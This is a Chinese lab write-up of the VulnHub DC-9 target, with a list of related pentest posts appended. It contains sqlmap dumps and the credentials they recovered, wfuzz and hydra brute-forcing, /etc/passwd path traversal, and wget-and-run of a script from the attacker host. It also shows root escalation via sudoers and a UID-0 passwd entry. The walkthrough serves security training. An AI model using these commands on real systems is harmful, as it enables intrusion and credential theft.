【vulnhub】靶机-【DC系列】DC9(附靶机)

出品|MS08067实验室(www.ms08067.com)

本文作者:大方子(Ms08067实验室核心成员)

主机信息

Kali:192.168.56.113

DC9:192.168.56.112

实验过程

先进行主机探测,查找靶机的IP地址:

arp‐scan ‐‐interface eth1 192.168.56.1/24

用nmap对主机进行排查确定,DC9的IP地址为192.168.56.112

可以看到DC开放了80端口以及22端口(被过滤)

nmap ‐sC ‐sV ‐oA dc‐9 192.168.56.112



所以首先从80端口入手,每个网页都点开看看。看到这个搜索页面感觉可以尝试下SQL注入

这里我们用Burp进行尝试,发现的确存在注入点

把请求信息导出为dc9.sqlmap,接下来用SQLmap进行遍历

python3 sqlmap.py ‐r C:\Users\DFZ\Desktop\dc9.sqlmap



然后接下来用sqlmap导出数据

python3 sqlmap.py ‐r C:\Users\DFZ\Desktop\dc9.sqlmap ‐‐dbs

python3 sqlmap.py ‐r C:\Users\DFZ\Desktop\dc9.sqlmap ‐D users ‐‐tables

python3 sqlmap.py ‐r C:\Users\DFZ\Desktop\dc9.sqlmap ‐D users ‐T UserDetails ‐‐columns

python3 sqlmap.py ‐r C:\Users\DFZ\Desktop\dc9.sqlmap ‐D users ‐T UserDetails ‐C

username,password ‐‐dump



python3 sqlmap.py ‐r C:\Users\DFZ\Desktop\dc9.sqlmap ‐D Staff ‐T Users ‐C Username,Password ‐‐dump

这里SQLmap直接帮我得到admin的密码明文(transorbital1)

管理员账号:admin

管理员密码:transorbital1

附在线破解网站:https://hashes.com/en/decrypt/hash



我们将所有的账号,密码进行整理,分别整理到username,password(这里需要注意的是,只要管理员 的密码是需要解密的,其他用户的密码是明文)



用wfuzz进行批量登陆查看页面反应,只有管理员的账号是302 (ps:意料之中)

‐c:带颜色输出 ‐d:post参数 ‐z:payload ‐m:模式 zip迭代 字典和占位符一一对应进行遍历

wfuzz ‐c ‐z file,username ‐z file,password ‐m zip ‐d 'username=FUZZ&password=FUZ2Z' http://192.168.56.112/manage.php



然后我们用管理账号进行登陆



可以看到页面下面出现File does not exist的提示,感觉很有可能就是LFI(本地文件包含)



但是此时我们并不知道参数是多少,这里同样用wfuzz尝试进行遍历(注意这里用把登陆之后的 cookies也要写上,否则网页会提示你要登陆)

查看cookies的话可以浏览器直接查看,也可以让wfuzz把请求发给burp进行查看

#‐p:添加代理

wfuzz ‐p 127.0.0.1:8080:HTTP

字典地址:https://github.com/danielmiessler/SecLists

‐b:cookies ‐hw:隐藏指定字节数的结果 ‐w 字典文件

wfuzz ‐‐hw 100 ‐b 'PHPSESSID=oshc5jht0a15efnue128kdnn9n' ‐c ‐w

/usr/share/SecLists/Discovery/Web‐Content/burp‐parameter‐names.txt

http://192.168.56.112/manage.php?FUZZ=index.php

wfuzz ‐‐hw 100 ‐b 'PHPSESSID=oshc5jht0a15efnue128kdnn9n' ‐c ‐w

/usr/share/SecLists/Discovery/Web‐Content/burp‐parameter‐names.txt

http://192.168.56.112/manage.php?FUZZ=../../../../../../../../../etc/passwd



这里我们就找到参数file

然后我们通过/proc/sched_debug 来查看Linux系统中任务的调度情况

http://192.168.56.112/manage.php?FUZZ=../../../../../../../../../proc/sched_debug



整理查询发现靶机上运行这knockd

关于knockd的介绍:https://blog.csdn.net/nzjdsds/article/details/112476120

那么我们读取下knockd的配置文件

http://192.168.56.112/manage.php?FUZZ=../../../../../../../../../etc/knockd.conf



[options]

UseSyslog

[openSSH]

sequence = 7469,8475,9842

seq_timeout = 25

command = /sbin/iptables ‐I INPUT ‐s %IP% ‐p tcp ‐‐dport 22 ‐j ACCEPT

tcpflags = syn

[closeSSH]

sequence = 9842,8475,7469

seq_timeout = 25

command = /sbin/iptables ‐D INPUT ‐s %IP% ‐p tcp ‐‐dport 22 ‐j ACCEPT

tcpflags = syn



这里提供2种敲击方法:nc、nmap

for x in 7469 8475 9842;do nmap ‐Pn ‐‐max‐retries 0 ‐p $x 192.168.56.112;done

for x in 7469 8475 9842 22 ;do nc 192.168.56.112 $x;done





此时SSH就可以正常连接,接下来我们用hydra来进行爆破,用户名和密码就是我们先前SQL注入获得的

hydra ‐L username ‐P password ssh://192.168.56.112

[22][ssh] host: 192.168.56.112 login: janitor password: Ilovepeepee

[22][ssh] host: 192.168.56.112 login: joeyt password: Passw0rd

[22][ssh] host: 192.168.56.112 login: chandlerb password: UrAG0D!

然后我们对这几个账号都尝试进行登陆



ssh janitor@192.168.56.112

只有janitor的家目录存在一个名为.secrets-for-putin的文件夹,并且在其中又得到一些密码

我们把这些密码加入到password文件中





同时我们在janitor使用LinPEAS来探测下可利用的点

下载地址:https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite



现在Kali上开启HTTP服务

python3 ‐m http.server 80

然后在靶机上进行下载

wget http://192.168.56.114/linpeas.sh

然后运行之后,感觉并没有什么特别的点

bash linpeas.sh

再使用hydra使用刚刚更新过的password文件进行SSH爆破,可以看到多了一个fredf用户

[22][ssh] host: 192.168.56.112 login: fredf password: B4‐Tru3‐001

[22][ssh] host: 192.168.56.112 login: janitor password: Ilovepeepee

[22][ssh] host: 192.168.56.112 login: joeyt password: Passw0rd

[22][ssh] host: 192.168.56.112 login: chandlerb password: UrAG0D!



然后登陆到fredf账号,查看下fredf的sudo权限,可以看到fredf可以不用密码以root权限执 行/opt/devstuff/dist/test/test的文件

sudo ‐l





/opt/devstuff/dist/test/test是一个可执行文件,执行后出现下面的提示,应该是一个python脚本转化为的可执行的文件

可以在上级目录找到同名的 test.py 然后cat下内容,应该是由这个文件编译过来的

脚本的作用就是将第一个文件的内容附加到另一个文件里面去



这样提权就变得非常简单,这里提供2个提权的思路

提权思路1:往/etc/sudoers里面添加内容,让用户可以以root的权限去执行命令

创建/dev/shm/sudoerAdd,内容如下

joeyt ALL=(ALL) ALL

然后执行

sudo /opt/devstuff/dist/test/test /dev/shm/sudoerAdd /etc/sudoers



然后登陆joeyt,然后切换成root身份,get flag



提权思路2:添加一个新的用户到/etc/passwd,然后新添加的用户登陆

这里用Openssl来对密码进行加密,在进行编辑输入到/tmp/new-passwd

openssl passwd ‐1 ‐salt 123456 dfz

dfz:$1$123456$1VU0YpuL7WOQvLLyYTbbv1:0:0:root:/root:/bin/bash

然后把/tmp/new-passwd写入到/etc/passwd

sudo /opt/devstuff/dist/test/test /tmp/new‐passwd /etc/passwd

靶机下载地址:http://www.five86.com/downloads/DC-9.zip

转载请联系作者并注明出处!

【vulnhub】靶机-【DC系列】DC9(附靶机)的更多相关文章

- kali渗透综合靶机(十五)--Breach-1.0靶机

kali渗透综合靶机(十五)--Breach-1.0靶机 靶机下载地址:https://download.vulnhub.com/breach/Breach-1.0.zip 一.主机发现 1.netd ...

- kali渗透综合靶机(十二)--SickOs1.2靶机

kali渗透综合靶机(十二)--SickOs1.2靶机 靶机下载地址:https://www.vulnhub.com/entry/sickos-12,144/ 一.主机发现 1.netdiscover ...

- kali渗透综合靶机(十三)--Dina 1.0靶机

kali渗透综合靶机(十三)--Dina 1.0靶机 一.主机发现 1.netdiscover -i eth0 -r 192.168.10.0/24 二.端口扫描 1. masscan --rate= ...

- PJzhang:vulnhub靶机sunset系列SUNSET:TWILIGHT

猫宁~~~ 地址:https://www.vulnhub.com/entry/sunset-twilight,512/ 关注工具和思路. nmap 192.168.43.0/24靶机IP192.168 ...

- 3. 文件上传靶机实战(附靶机跟writeup)

upload-labs 一个帮你总结所有类型的上传漏洞的靶场 文件上传靶机下载地址:https://github.com/c0ny1/upload-labs 运行环境 操作系统:推荐windows ...

- vulnhub: DC 4

信息收集: yurang@kali:~$ nmap -sn 192.168.76.1/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 ...

- vulnhub: DC 9

信息收集: root@kali:/opt/test# nmap -A -v 192.168.76.137 Starting Nmap 7.80 ( https://nmap.org ) at 2020 ...

- 在C#代码中应用Log4Net系列教程(附源代码)

Log4Net应该可以说是DotNet中最流行的开源日志组件了.以前需要苦逼写的日志类,在Log4Net中简单地配置一下就搞定了.没用过Log4Net,真心不知道原来日志组件也可以做得这么灵活,当然这 ...

- Python入门系列【附】进阶教程

如题,本篇将讲解Python提升之路:Python作为语法简单易学的语言,入门容易精通却很难,这是共识,那么为什么会有这样的共识?精通Python的难度在哪里? Python拥有简单.形象.直观的语法 ...

随机推荐

- C#中RDLC控制某列的显示隐藏

使用 1.添加参数IsEnable(用于控制显示或隐藏)2.在RDLC页面,需要控制的列上,右键,列的可见性...,基于表达式隐藏或显示3.输入 IIF(Parameters!IsEnable.Val ...

- 通过PHP代码将大量数据插入到Sqlite3

PHP代码 读入txt文件,并写入到sqlite数据库里 <?php date_default_timezone_set('PRC'); $pdo = new PDO('sqlite:db/qq ...

- 使用h5开发跨平台APP确保数据安全交互---服务器篇

从eclipse到android studio的安卓开发经验告诉我原声开发才是硬道理,其实以前很抵触html5开发app的,虽然没有去了解过,但是冥冥中就觉得它运行速度太慢了,加载渲染根本比不上原生开 ...

- 怎么同步fork原git项目

如何实现 有时候,我们看到有价值的git项目,通常,我们会选择把原项目fork过来,然后自己去把玩研究.然而,原项目进行了更新,fork过来的代码却还是原来的版本,那有没有什么做法,能同时更新到我自己 ...

- Liunx运维(六)-文件备份与压缩命令

文档目录: 一.tar:打包备份 二.gzip:压缩或解压文件 三.zip:打包和压缩文件 四.unzip:解压zip文件 五.scp:远程文件复制 六.rsync:文件同步工具 ---------- ...

- HTML表格样式

一.表格的表头 1 <html> 2 3 <body> 4 5 <h4>表头:</h4> 6 <table border="1" ...

- 跟我一起学python(1):占位符

模板 格式化字符串时,Python使用一个字符串作为模板.模板中有格式符,这些格式符为真实值预留位置,并说明真实数值应该呈现的格式.Python用一个tuple将多个值传递给模板,每个值对应一个格式符 ...

- Android——spinner控件实现读取xml资源,省、市两级互动

(1)首先在res文件夹下面的values中创建一个省市arrays.xml文件夹,如下 <?xml version="1.0" encoding="utf-8&q ...

- try catch finally语句块中存在return语句时的执行情况剖析

2种场景 (1) try中有return,finally中没有return(注意会改变返回值的情形);(2) try中有return,finally中有return; 场景代码分析(idea亲测) 场 ...

- Cocos Creator 新资源管理系统剖析

目录 1.资源与构建 1.1 creator资源文件基础 1.2 资源构建 1.2.1 图片.图集.自动图集 1.2.2 Prefab与场景 1.2.3 资源文件合并规则 2. 理解与使用 Asset ...